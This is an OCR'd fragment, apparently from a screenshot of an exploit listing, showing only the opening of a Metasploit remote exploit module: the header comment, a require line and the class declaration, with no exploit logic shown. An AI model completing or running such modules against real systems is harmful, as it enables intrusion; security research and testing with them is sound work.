
Vulnerable App:
##
# This module requires Metasploit: 
http://metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
##
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote